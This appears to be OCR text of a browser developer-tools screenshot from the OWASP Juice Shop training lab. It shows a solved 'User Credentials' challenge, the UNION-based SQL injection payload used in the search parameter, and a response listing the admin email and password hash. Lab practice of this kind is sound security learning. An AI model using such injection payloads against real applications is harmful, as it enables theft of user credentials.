 8:10 AM
9/10/2025
JS OWASP Juice Shop
asdf
Account
EN
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL Injection.)
X
Search Results - asdf
No results found
No results found
Try adjusting your search to find what you're looking for.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
GET http://localhost:3000/rest/products/search?q=%27%29%29+UNION+SELECT+id%2C+email%2C...
URL Parameters
q ')) UNION SELECT id, email, password, 4, 5, 6, 7, 8, 9 FROM users--
name value
Headers
Host localhost:3000
Accept-Encoding gzip, deflate
Sec-GPC 1
Connection keep-alive
Referer http://localhost:3000/
Clear Send
S... Met Domain File Initiator T... Transfe... Size
304 G... loca... fan_facemask.jpg vendor... j... NS_BI... 26...
304 G... loca... apple_juice.jpg img j... cached 15...
304 G... loca... apple_pressings.jpg img j... cached 29...
304 G... loca... banana_juice.jpg img j... cached 19...
200 G... loca... no-results.png vendor... h... 1.57 kB... 1....
500 G... loca... search?q=apple'))+UNION NetUtil... js... 781 B 41...
500 G... loca... search?q='))+UNION+SEL NetUtil... js... 771 B 40...
200 G... loca... search?q='))+UNION+SEL NetUtil... js... 19.16 kB 18...
200 G... loca... search?q='))+UNION+SEL NetUtil... js... 22.67 kB 22...
200 G... loca... continue-code polyfill... js... 463 B 79...
304 G... loca... 705.js runtim... js cached 0 B
51 requests 1.34 MB / 411.88 kB transferred Finish: 5.54 min D
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
status: "success"
data: (68)[ {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, {...}, ... ]
0: { id: 1, name: "Apple Juice (1000ml)", description: "The all-time classic.", ... }
1: { id: 1, name: "admin@juice-sh.op", description: "0192023a7bbd73250516f069df18b500", ... }
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: 4
deluxePrice: 5
image: 6
createdAt: 7